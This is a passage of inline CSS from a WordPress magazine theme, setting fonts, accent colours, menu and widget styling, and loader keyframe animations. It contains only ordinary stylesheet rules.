transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.single .penci-entry-title{ font-size:30px; }.penci-post-related .item-related h4{ font-size:20px; }@media only screen and (min-width: 768px) {.penci-content-post .entry-content h1{ font-size: 36px; }.penci-content-post .entry-content h2{ font-size: 32px; }.penci-content-post .entry-content h3{ font-size: 26px; }.penci-content-post .entry-content h4{ font-size: 20px; }}.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
